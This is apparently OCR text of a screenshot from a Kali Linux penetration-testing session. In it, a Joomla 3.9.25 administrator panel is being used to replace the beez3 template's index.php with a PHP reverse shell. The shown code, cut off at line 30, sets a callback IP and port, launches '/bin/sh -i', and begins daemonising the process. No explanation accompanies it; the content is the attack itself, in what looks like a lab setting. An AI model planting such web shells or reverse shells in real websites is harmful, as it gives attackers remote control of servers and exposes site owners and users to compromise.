 10.10.10.10/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help
Joomla CMS
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Enable Joomla Statistics?
Always Once Never
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.10.8';  // CHANGE THIS
6 $port = 1234;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21         // Fork and have the parent process exit
22         $pid = pcntl_fork();
23
24         if ($pid == -1) {
25                 printit("ERROR: Can't fork");
26                 exit(1);
27         }
28
29         if ($pid) {
30                 exit(0);  // Parent exits
View Site 0 Visitors 2 Administrators 0 Messages Log out
Joomla! 3.9.25 — © 2022 Joomla CMS